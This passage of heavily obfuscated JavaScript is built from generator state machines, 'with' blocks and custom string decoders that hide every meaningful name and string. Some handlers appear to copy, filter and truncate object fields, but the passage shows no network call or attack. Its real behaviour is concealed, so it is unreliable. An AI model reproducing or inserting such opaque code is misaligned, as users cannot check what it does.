-0x148:O6Mt1s9.kyxSGF.HJJNcs3=(cMJ9Jv+-0xed,nBejE0)(-0x79,cMJ9Jv+-0x3).next().value;if(YiAKlQZ){SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9.kyxSGF,aNAiGD+=-0x62,rzLzOJo+=0x1e7);break}else{SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9.kyxSGF,aNAiGD+=-0x16b,rzLzOJo+=0x11f);break}case rzLzOJo- -0xa1:return HJJNcs3;case-0x8d:case 0x33:SOjhtna([..._X4Nw0.r8Ax2A3]=gQDcZ8,_X4Nw0.US9FqOK=function*aNAiGD(cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={LvpRQ5:{}}){while(cMJ9Jv+rzLzOJo+O6Mt1s9!==0x33)with(gQDcZ8.qKpkvVi||gQDcZ8)switch(cMJ9Jv+rzLzOJo+O6Mt1s9){case 0x59:case gQDcZ8.LvpRQ5.YnBEXO+-0x10e:return _X4Nw0.bupfZd=!0x0,x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[0x2]]]=(0x1,CURZlZ.mR3_pqA)(tpK1bgS[_X4Nw0.r8Ax2A3[qhRbiNL[0x2]]]);case O6Mt1s9- -0xea:case 0x52:SOjhtna([gQDcZ8.LvpRQ5.Jpz99Xt,gQDcZ8.LvpRQ5.YnBEXO,gQDcZ8.LvpRQ5.VdzEF3j]=[0x30,-0x4e,0x45],gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=-0x12a,rzLzOJo+=0x13f,O6Mt1s9+=-0x12e);break;case 0x55:case O6Mt1s9- -0xb6:return _X4Nw0.bupfZd=!0x0,x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[0x2]]]=(0x1,CURZlZ.mR3_pqA)(tpK1bgS[_X4Nw0.r8Ax2A3[qhRbiNL[rzLzOJo+0x0]]]);case-0xbd:case-0x1c:case 0x6a:SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=-0xde,O6Mt1s9+=0xf5);break;case O6Mt1s9- -0x21:SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.ELRG6bs,cMJ9Jv+=0xcb,rzLzOJo+=0x3c,O6Mt1s9+=-0xb);break;case-0xae:case-0xa8:return _X4Nw0.bupfZd=!0x0,x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[cMJ9Jv+0x86]]];case cMJ9Jv-0x52:return _X4Nw0.bupfZd=!0x0,x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[0x2]]]=(0x1,CURZlZ.mR3_pqA)(tpK1bgS[_X4Nw0.r8Ax2A3[qhRbiNL[rzLzOJo+-0x63]]]);case 0x56:SOjhtna([gQDcZ8.LvpRQ5.Jpz99Xt,gQDcZ8.LvpRQ5.YnBEXO,gQDcZ8.LvpRQ5.VdzEF3j]=[0xbc,0xee,-0x32],_X4Nw0.r8Ax2A3[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[_X4Nw0.r8Ax2A3[qhRbiNL[cMJ9Jv+-0x20]]]===WEiwTdx(qhRbiNL[rzLzOJo+-0x104])){SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=0x9,rzLzOJo+=-0xa1,O6Mt1s9+=0x1b);break}else{SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=-0xa6,rzLzOJo+=-0x71,O6Mt1s9+=0x19);break}default:SOjhtna(gQDcZ8.qKpkvVi=gQDcZ8.LvpRQ5,cMJ9Jv+=-0x15d,rzLzOJo+=0x13f,O6Mt1s9+=-0x62);break}},_X4Nw0.bupfZd=void 0x0,_X4Nw0.hWoDWfn=(0x1,_X4Nw0.US9FqOK)(0x22,0x106,-(cMJ9Jv+0x2a)).next().value);if(_X4Nw0.bupfZd){SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9._X4Nw0,aNAiGD+=0x80,rzLzOJo+=-0xc);break}else{SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9._X4Nw0,aNAiGD+=0x80,rzLzOJo+=0x4b);break}case-0x71:case aNAiGD- -0xcf:return;case 0x50:SOjhtna([...kyxSGF._tx3Fh]=gQDcZ8,kyxSGF.nBejE0=function*aNAiGD(cMJ9Jv,rzLzOJo,O6Mt1s9={SvwLSRk:{}}){while(cMJ9Jv+rzLzOJo!==0xe)with(O6Mt1s9.xIqV4sP||O6Mt1s9)switch(cMJ9Jv+rzLzOJo){case 0xa2:SOjhtna(kyxSGF._tx3Fh[qhRbiNL[0x1e]]=qhRbiNL[0x2],kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+-0x90]]=qhRbiNL[0x2],kyxSGF._tx3Fh[qhRbiNL[0x12]]=-qhRbiNL[cMJ9Jv+-0x95]);for(kyxSGF._tx3Fh[qhRbiNL[0xdd]]=qhRbiNL[cMJ9Jv+-0x97];kyxSGF._tx3Fh[qhRbiNL[0xdd]]<kyxSGF._tx3Fh[qhRbiNL[0x1c]];kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x44]]++){kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+-0x4a]]=kyxSGF._tx3Fh[-qhRbiNL[0xad]].indexOf(kyxSGF._tx3Fh[-qhRbiNL[0x1e5]][kyxSGF._tx3Fh[qhRbiNL[0xdd]]]);if(kyxSGF._tx3Fh[-qhRbiNL[0x4f]]===-qhRbiNL[cMJ9Jv+-0x95])continue;if(kyxSGF._tx3Fh[qhRbiNL[0x12]]<qhRbiNL[0x2]){kyxSGF._tx3Fh[qhRbiNL[0x12]]=kyxSGF._tx3Fh[-qhRbiNL[0x4f]]}else{SOjhtna(kyxSGF._tx3Fh[qhRbiNL[0x12]]+=kyxSGF._tx3Fh[-qhRbiNL[0x4f]]*qhRbiNL[cMJ9Jv+-0x7e],kyxSGF._tx3Fh[qhRbiNL[0x1e]]|=kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+-0x87]]<<kyxSGF._tx3Fh[qhRbiNL[0x9]],kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+-0x90]]+=(kyxSGF._tx3Fh[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(kyxSGF._tx3Fh[qhRbiNL[0x1d]].push(kyxSGF._tx3Fh[qhRbiNL[0x1e]]&qhRbiNL[0x16]),kyxSGF._tx3Fh[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],kyxSGF._tx3Fh[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(kyxSGF._tx3Fh[qhRbiNL[0x9]]>qhRbiNL[0x12]);kyxSGF._tx3Fh[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(kyxSGF._tx3Fh[qhRbiNL[0x12]]>-qhRbiNL[cMJ9Jv+-0x95]){SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x8a,rzLzOJo+=0x6d);break}else{SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x142,rzLzOJo+=0x4a);break}default:case-0x45:SOjhtna(kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0xe]].push((kyxSGF._tx3Fh[qhRbiNL[0x1e]]|kyxSGF._tx3Fh[qhRbiNL[0x12]]<<kyxSGF._tx3Fh[qhRbiNL[0x9]])&qhRbiNL[0x16]),O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0xb8,rzLzOJo+=-0x23);break;case cMJ9Jv-0x1b:SOjhtna(O6Mt1s9.SvwLSRk.zmBrcp=0xb2,O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x156,rzLzOJo+=-0x66);break;case-0xe4:case-0x79:case 0xca:SOjhtna(kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x12d]]=qhRbiNL[cMJ9Jv+0x111],kyxSGF._tx3Fh[qhRbiNL[0x9]]=qhRbiNL[0x2],kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x121]]=-qhRbiNL[0x4]);for(kyxSGF._tx3Fh[qhRbiNL[0xdd]]=qhRbiNL[0x2];kyxSGF._tx3Fh[qhRbiNL[0xdd]]<kyxSGF._tx3Fh[qhRbiNL[0x1c]];kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x1ec]]++){kyxSGF._tx3Fh[-qhRbiNL[0x4f]]=kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+0x1bc]].indexOf(kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+0x2f4]][kyxSGF._tx3Fh[qhRbiNL[0xdd]]]);if(kyxSGF._tx3Fh[-qhRbiNL[0x4f]]===-qhRbiNL[0x4])continue;if(kyxSGF._tx3Fh[qhRbiNL[0x12]]<qhRbiNL[cMJ9Jv+0x111]){kyxSGF._tx3Fh[qhRbiNL[0x12]]=kyxSGF._tx3Fh[-qhRbiNL[0x4f]]}else{SOjhtna(kyxSGF._tx3Fh[qhRbiNL[0x12]]+=kyxSGF._tx3Fh[-qhRbiNL[0x4f]]*qhRbiNL[0x1b],kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x12d]]|=kyxSGF._tx3Fh[qhRbiNL[0x12]]<<kyxSGF._tx3Fh[qhRbiNL[0x9]],kyxSGF._tx3Fh[qhRbiNL[0x9]]+=(kyxSGF._tx3Fh[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[cMJ9Jv+0x129]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x12c]].push(kyxSGF._tx3Fh[qhRbiNL[0x1e]]&qhRbiNL[0x16]),kyxSGF._tx3Fh[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],kyxSGF._tx3Fh[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(kyxSGF._tx3Fh[qhRbiNL[0x9]]>qhRbiNL[cMJ9Jv+0x121]);kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x121]]=-qhRbiNL[0x4]}}if(kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x121]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x11e,rzLzOJo+=-0x20);break}else{SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x66,rzLzOJo+=-0x43);break}case-0x25:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x46,rzLzOJo+=0xf0);break;case cMJ9Jv!=0x99&&cMJ9Jv- -0x9:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x16,rzLzOJo+=-0x24);break;case rzLzOJo- -0x15e:case 0xd6:case-0xdb:SOjhtna(kyxSGF._tx3Fh[-qhRbiNL[0x1e5]]=\"\"+(kyxSGF._tx3Fh[qhRbiNL[0x2]]||\"\"),kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+-0x142]]=kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+0x87]].length,kyxSGF._tx3Fh[qhRbiNL[0x1d]]=[],O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x26d,rzLzOJo+=0x117);break;case-0x2b:case-0x36:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x3c,rzLzOJo+=0x5f);break;case-0x56:return kyxSGF.YiAKlQZ=!0x0,anjJQlc(kyxSGF._tx3Fh[qhRbiNL[0x1d]]);case cMJ9Jv- -0x49:case-0xf2:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0xe9,rzLzOJo+=-0xca);break;case rzLzOJo!=0x9&&rzLzOJo-0xe:SOjhtna(kyxSGF._tx3Fh[-qhRbiNL[0x1e5]]=\"\"+(kyxSGF._tx3Fh[qhRbiNL[0x2]]||\"\"),kyxSGF._tx3Fh[qhRbiNL[0x1c]]=kyxSGF._tx3Fh[-qhRbiNL[0x1e5]].length,kyxSGF._tx3Fh[qhRbiNL[cMJ9Jv+0x2b]]=[],O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=-0x101,rzLzOJo+=0x110);break;case 0x72:SOjhtna(O6Mt1s9.SvwLSRk.zmBrcp=0xd6,kyxSGF._tx3Fh[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+0x7d],kyxSGF._tx3Fh[-qhRbiNL[cMJ9Jv+0x126]]=\"\\x60\\x61\\x6d\\x6e\\x54\\x68\\x4d\\x63\\x58\\x4e\\x44\\x52\\x53\\x74\\x48\\x50\\x66\\x59\\x67\\x47\\x70\\x49\\x42\\x4b\\x56\\x77\\x71\\x7a\\x69\\x62\\x46\\x25\\x6f\\x41\\x21\\x6a\\x5b\\x4c\\x35\\x73\\x31\\x43\\x45\\x2a\\x72\\x51\\x33\\x22\\x4a\\x57\\x65\\x2e\\x7b\\x37\\x6b\\x6c\\x4f\\x5a\\x3f\\x64\\x5d\\x55\\x39\\x79\\x26\\x2b\\x34\\x75\\x7c\\x3a\\x24\\x3c\\x40\\x7d\\x5e\\x23\\x30\\x76\\x2f\\x3e\\x29\\x36\\x38\\x2c\\x5f\\x32\\x78\\x7e\\x3d\\x28\\x3b\",O6Mt1s9.xIqV4sP=O6Mt1s9.SvwLSRk,cMJ9Jv+=0x1d7,rzLzOJo+=-0x16c);break;case rzLzOJo-0xc:SOjhtna(O6Mt1s9.xIqV4sP=O6Mt1s9.fm2b0T,cMJ9Jv+=-0x6d,rzLzOJo+=0x65);break}},kyxSGF.YiAKlQZ=void 0x0,O6Mt1s9.HwL9t7=O6Mt1s9.kyxSGF,cMJ9Jv+=0x168,rzLzOJo+=-0x258);break;case cMJ9Jv-0x15d:[[CAH4_8Z[qhRbiNL[0x1e6]]],CAH4_8Z[qhRbiNL[0x1c]]]=FvnbUn;return pUMrGWL=!0x0,CAH4_8Z[qhRbiNL[0x1c]][(0x1,OxfkIA)(qhRbiNL[0x1e7])+qhRbiNL[0x1e8]](CAH4_8Z[qhRbiNL[0x1e6]][(0x1,OxfkIA)(qhRbiNL[0x1e9])]);case O6Mt1s9.CURZlZ.P6VrWPx+-0xfc:return hWoDWfn}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0x2e,-0x1b,0x46).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x1ea])]:function(...CAH4_8Z){SOjhtna([[CAH4_8Z[qhRbiNL[0x70]]],CAH4_8Z[qhRbiNL[0x4]]]=FvnbUn,CAH4_8Z[qhRbiNL[0x4]][rzLzOJo(qhRbiNL[0x1eb])](CAH4_8Z[qhRbiNL[0x70]][rzLzOJo(qhRbiNL[0x1ec])]))},[rzLzOJo(qhRbiNL[0x1ed])]:function(...CAH4_8Z){function pUMrGWL(CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,cMJ9Jv,rzLzOJo={IQHVnH:{}}){while(aNAiGD+EOHlTm2+cMJ9Jv!==-0x89)with(rzLzOJo.ELNmBt||rzLzOJo)switch(aNAiGD+EOHlTm2+cMJ9Jv){case-0xf8:rzLzOJo.IQHVnH.ncK8gS=-qhRbiNL[aNAiGD+0xf4];for(rzLzOJo.IQHVnH.DF9sHi=qhRbiNL[0x2];DF9sHi<KPFamm;DF9sHi++){rzLzOJo.IQHVnH.Hp8NVd=RgthV8.indexOf(NfFtgz[DF9sHi]);if(Hp8NVd===-qhRbiNL[EOHlTm2+-0x32])continue;if(ncK8gS<qhRbiNL[0x2]){ncK8gS=Hp8NVd}else{SOjhtna(ncK8gS+=Hp8NVd*qhRbiNL[0x1b],vbFepi|=ncK8gS<<yK7WblU,yK7WblU+=(ncK8gS&qhRbiNL[0x31])>qhRbiNL[EOHlTm2+-0x1c]?qhRbiNL[0x17]:qhRbiNL[aNAiGD+0x108]);do{SOjhtna(DsxzoD2.push(vbFepi&qhRbiNL[EOHlTm2+-0x20]),vbFepi>>=qhRbiNL[aNAiGD+0xfa],yK7WblU-=qhRbiNL[0xa])}while(yK7WblU>qhRbiNL[0x12]);ncK8gS=-qhRbiNL[EOHlTm2+-0x32]}}if(ncK8gS>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=0x16f,cMJ9Jv+=0x40);break}else{SOjhtna(rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=0x16f,cMJ9Jv+=-0x14d);break}case 0x46:case-0x13:case 0x43:SOjhtna(rzLzOJo.IQHVnH.QABp7Js=-0xcf,IQHVnH.RgthV8=\"\\u0061\\u0055\\u004d\\u0030\\u005b\\u0042\\u0044\\u002f\\u004a\\u007d\\u003a\\u007a\\u0079\\u0052\\u006c\\u003e\\u0041\\u0051\\u0033\\u006f\\u007b\\u0043\\u0057\\u004c\\u002e\\u0039\\u0070\\u0058\\u0054\\u0074\\u006d\\u0069\\u005a\\u0046\\u0078\\u006b\\u0077\\u0053\\u0022\\u0023\\u0035\\u0065\\u004b\\u0037\\u0063\\u005d\\u003d\\u003b\\u003f\\u0028\\u0060\\u002c\\u0066\\u0038\\u0071\\u0068\\u003c\\u002a\\u006e\\u0049\\u0073\\u0072\\u007c\\u004f\\u0025\\u0036\\u0048\\u004e\\u0047\\u0076\\u0059\\u0040\\u0021\\u0032\\u0056\\u006a\\u002b\\u0075\\u0045\\u0031\\u0062\\u0034\\u0024\\u0050\\u0067\\u0064\\u005f\\u0029\\u0026\\u005e\\u007e\",IQHVnH.NfFtgz=\"\"+(CAH4_8Z||\"\"),rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=0x1b4,EOHlTm2+=-0xe,cMJ9Jv+=-0x1f4);break;case-0x4:case 0xd9:case 0xb4:SOjhtna(rzLzOJo.IQHVnH.QABp7Js=-0xe9,rzLzOJo.ELNmBt=rzLzOJo.rwZWMZP,aNAiGD+=0x88,EOHlTm2+=-0x5b,cMJ9Jv+=-0x18f);break;case EOHlTm2-0xf6:SOjhtna(rzLzOJo.IQHVnH.KPFamm=NfFtgz.length,rzLzOJo.IQHVnH.DsxzoD2=[],rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=-0x12c,cMJ9Jv+=0x173);break;case rzLzOJo.IQHVnH.QABp7Js+0x127:if(EOHlTm2==-0xee){SOjhtna(rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=-0xb5,EOHlTm2+=0x42,cMJ9Jv++);break}case rzLzOJo.IQHVnH.QABp7Js+0xb5:SOjhtna(rzLzOJo.IQHVnH.vbFepi=qhRbiNL[aNAiGD+0x73],rzLzOJo.IQHVnH.yK7WblU=qhRbiNL[aNAiGD+0x73],rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,aNAiGD+=-0x7f,EOHlTm2+=-0x5f);break;case 0x5e:case 0xd4:case cMJ9Jv!=-0x18b&&cMJ9Jv- -0xb5:SOjhtna(DsxzoD2.push((vbFepi|ncK8gS<<yK7WblU)&qhRbiNL[aNAiGD+-0x69]),rzLzOJo.ELNmBt=rzLzOJo.IQHVnH,cMJ9Jv+=-0x18d);break;default:case rzLzOJo.IQHVnH.QABp7Js+-0x7:case 0xb0:return pUMrGWL=!0x0,anjJQlc(DsxzoD2)}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0xf9,0xa3,0x43).next().value);if(pUMrGWL){return aNAiGD}}function aNAiGD(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=pUMrGWL(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}SOjhtna([[CAH4_8Z[-qhRbiNL[0x1a0]]],CAH4_8Z[qhRbiNL[0x1ee]]]=FvnbUn,CAH4_8Z[qhRbiNL[0x1ee]][aNAiGD(qhRbiNL[0x1ef])+qhRbiNL[0x1f0]](CAH4_8Z[-qhRbiNL[0x1a0]][aNAiGD(qhRbiNL[0x1f1])]))},[rzLzOJo(qhRbiNL[0x1f2])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo={U0wh0Q:{}},O6Mt1s9){while(aNAiGD+cMJ9Jv!==-0x8b)with(rzLzOJo.gRgA5Q||rzLzOJo)switch(aNAiGD+cMJ9Jv){case cMJ9Jv- -0xb5:SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.F6i8qo,aNAiGD+=-0x18e,cMJ9Jv+=0x1d2);break;case rzLzOJo.U0wh0Q._xFtIcb+0x188:for(rzLzOJo.Jl3zE9g.bi4uo9=qhRbiNL[0x2];bi4uo9<bhmJOe;bi4uo9++){rzLzOJo.Jl3zE9g.mcGV4Ac=ssnQd8.indexOf(dy7VKC[bi4uo9]);if(mcGV4Ac===-qhRbiNL[0x4])continue;if(m4sU0V<qhRbiNL[aNAiGD+0xe6]){m4sU0V=mcGV4Ac}else{SOjhtna(m4sU0V+=mcGV4Ac*qhRbiNL[0x1b],Ud9ZCI|=m4sU0V<<ThedUCu,ThedUCu+=(m4sU0V&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[aNAiGD+0xfb]:qhRbiNL[0x18]);do{SOjhtna(KRKIoCp.push(Ud9ZCI&qhRbiNL[aNAiGD+0xfa]),Ud9ZCI>>=qhRbiNL[0xa],ThedUCu-=qhRbiNL[aNAiGD+0xee])}while(ThedUCu>qhRbiNL[0x12]);m4sU0V=-qhRbiNL[aNAiGD+0xe8]}}if(m4sU0V>-qhRbiNL[0x4]){SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,aNAiGD+=0x48,cMJ9Jv+=-0x1a9);break}else{SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,aNAiGD+=0x48,cMJ9Jv+=0x2);break}case cMJ9Jv!=0xc5&&cMJ9Jv-0xd9:SOjhtna(rzLzOJo.Jl3zE9g.bhmJOe=dy7VKC.length,rzLzOJo.Jl3zE9g.KRKIoCp=[],rzLzOJo.Jl3zE9g.Ud9ZCI=qhRbiNL[0x2],rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,aNAiGD+=-0xb,cMJ9Jv+=-0x129);break;case cMJ9Jv!=-0x2f&&cMJ9Jv-0x9c:return anjJQlc(KRKIoCp);case cMJ9Jv!=-0x24&&cMJ9Jv- -0x73:SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,aNAiGD+=-0x10f,cMJ9Jv+=0x29f);break;case-0xf7:SOjhtna(rzLzOJo.Jl3zE9g.ThedUCu=qhRbiNL[aNAiGD+0xe6],rzLzOJo.Jl3zE9g.m4sU0V=-qhRbiNL[aNAiGD+0xe8],rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,cMJ9Jv+=0x18d);break;case cMJ9Jv!=0x116&&cMJ9Jv-0xd9:SOjhtna([Jl3zE9g.dXJel9]=O6Mt1s9,Jl3zE9g.ssnQd8=\"\\u0066\\u0030\\u0025\\u007a\\u0075\\u0033\\u0036\\u0076\\u0026\\u002a\\u0029\\u0028\\u003c\\u003e\\u005e\\u0038\\u002b\\u005b\\u0039\\u007b\\u0047\\u002c\\u0073\\u0071\\u0061\\u0068\\u004a\\u006c\\u0052\\u004e\\u004c\\u005a\\u0059\\u0077\\u0021\\u006e\\u0063\\u0051\\u0070\\u0042\\u0064\\u006b\\u0034\\u0045\\u0024\\u003a\\u0023\\u0057\\u003b\\u0046\\u002e\\u0040\\u0078\\u003d\\u0055\\u0035\\u0053\\u0022\\u0072\\u0041\\u0048\\u0074\\u0032\\u0043\\u0065\\u0058\\u0044\\u006f\\u0049\\u0037\\u004b\\u0069\\u007e\\u004d\\u0067\\u0056\\u007d\\u007c\\u005f\\u0054\\u002f\\u006a\\u004f\\u006d\\u0031\\u0060\\u0050\\u003f\\u0079\\u0062\\u005d\",Jl3zE9g.dy7VKC=\"\"+(Jl3zE9g.dXJel9||\"\"),rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,cMJ9Jv+=0x51);break;case 0x2d:[[CAH4_8Z[-qhRbiNL[aNAiGD+0xc6]]],CAH4_8Z[qhRbiNL[0xf]]]=FvnbUn;return pUMrGWL=!0x0,CAH4_8Z[-qhRbiNL[0xb1]][(0x1,K6C157)(qhRbiNL[aNAiGD+0x208])]=CAH4_8Z[-qhRbiNL[aNAiGD+0xc6]][(0x1,K6C157)(qhRbiNL[aNAiGD+0x208])][(0x1,K6C157)(qhRbiNL[0x1f4])+qhRbiNL[0x1e]](new(Qh8gpI((0x1,K6C157)(qhRbiNL[aNAiGD+0x20a])))(qhRbiNL[aNAiGD+0x250],qhRbiNL[0x30]),\"\")[(0x1,K6C157)(qhRbiNL[aNAiGD+0x20b])+(0x1,K6C157)(qhRbiNL[0x1f7])](qhRbiNL[0x2],qhRbiNL[0xc]);case-0x39:case aNAiGD!=0x73&&aNAiGD-0x24:case-0x4c:[[CAH4_8Z[-qhRbiNL[0xb1]]],CAH4_8Z[qhRbiNL[0xf]]]=FvnbUn;return pUMrGWL=!0x0,CAH4_8Z[-qhRbiNL[0xb1]][(0x1,K6C157)(qhRbiNL[aNAiGD+0x245])]=CAH4_8Z[-qhRbiNL[0xb1]][(0x1,K6C157)(qhRbiNL[0x1f3])][(0x1,K6C157)(qhRbiNL[0x1f4])+qhRbiNL[0x1e]](new(Qh8gpI((0x1,K6C157)(qhRbiNL[aNAiGD+0x247])))(qhRbiNL[0x23b],qhRbiNL[0x30]),\"\")[(0x1,K6C157)(qhRbiNL[0x1f6])+(0x1,K6C157)(qhRbiNL[0x1f7])](qhRbiNL[0x2],qhRbiNL[0xc]);case-0xb:case aNAiGD!=0xf2&&aNAiGD-0x72:case-0x8d:return x9mGsdB[Z47N1ho]=(0x1,rzLzOJo.U0wh0Q.nNcWFh)(tpK1bgS[Z47N1ho]);case cMJ9Jv!=0x17c&&cMJ9Jv-0x9c:case-0x65:case-0x56:SOjhtna(KRKIoCp.push((Ud9ZCI|m4sU0V<<ThedUCu)&qhRbiNL[0x16]),rzLzOJo.gRgA5Q=rzLzOJo.Jl3zE9g,cMJ9Jv+=0x1ab);break;case 0x6c:case 0xc8:case rzLzOJo.U0wh0Q._xFtIcb+0x138:SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.lltYxOU,aNAiGD+=-0x65,cMJ9Jv+=0xe9);break;case aNAiGD!=-0x88&&aNAiGD-0x72:case-0x82:case 0x3a:return x9mGsdB[Z47N1ho];case 0x72:case cMJ9Jv-0x1f4:[yA33li.Z47N1ho]=O6Mt1s9;if(typeof x9mGsdB[yA33li.Z47N1ho]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.yA33li,aNAiGD+=0x16c,cMJ9Jv+=-0x1ee);break}else{SOjhtna(rzLzOJo.gRgA5Q=rzLzOJo.yA33li,aNAiGD+=0x2e6,cMJ9Jv+=-0x1ee);break}default:SOjhtna(rzLzOJo.U0wh0Q._xFtIcb=-0xf2,U0wh0Q.K6C157=function(...aNAiGD){return EOHlTm2(-0x1f4,0x17c,{U0wh0Q:rzLzOJo.U0wh0Q,yA33li:{}},aNAiGD).next().value},U0wh0Q.nNcWFh=function(...aNAiGD){return EOHlTm2(-0xd9,0xc5,{U0wh0Q:rzLzOJo.U0wh0Q,Jl3zE9g:{}},aNAiGD).next().value},rzLzOJo.gRgA5Q=rzLzOJo.U0wh0Q,aNAiGD+=-0xeb,cMJ9Jv+=0x4e);break;case rzLzOJo.U0wh0Q._xFtIcb+0x141:case-0x7a:case-0x91:SOjhtna(rzLzOJo.U0wh0Q._xFtIcb=-0xc4,[[CAH4_8Z[-qhRbiNL[aNAiGD+0x3e]]],CAH4_8Z[qhRbiNL[aNAiGD+-0x64]]]=FvnbUn);return pUMrGWL=!0x0,CAH4_8Z[-qhRbiNL[aNAiGD+0x3e]][(0x1,K6C157)(qhRbiNL[0x1f3])]=CAH4_8Z[-qhRbiNL[0xb1]][(0x1,K6C157)(qhRbiNL[0x1f3])][(0x1,K6C157)(qhRbiNL[aNAiGD+0x181])+qhRbiNL[0x1e]](new(Qh8gpI((0x1,K6C157)(qhRbiNL[aNAiGD+0x182])))(qhRbiNL[aNAiGD+0x1c8],qhRbiNL[0x30]),\"\")[(0x1,K6C157)(qhRbiNL[0x1f6])+(0x1,K6C157)(qhRbiNL[aNAiGD+0x184])](qhRbiNL[0x2],qhRbiNL[0xc])}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0xd6,-0xc).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x1f8])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,O6Mt1s9,gQDcZ8={VFLZE2:{}},A_hKpJ){while(aNAiGD+cMJ9Jv+O6Mt1s9!==0x7)with(gQDcZ8.Nh7iyyz||gQDcZ8)switch(aNAiGD+cMJ9Jv+O6Mt1s9){case 0x53:case cMJ9Jv- -0xca:SOjhtna([...juNYMh.wv888rH]=A_hKpJ,juNYMh.wv888rH[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof 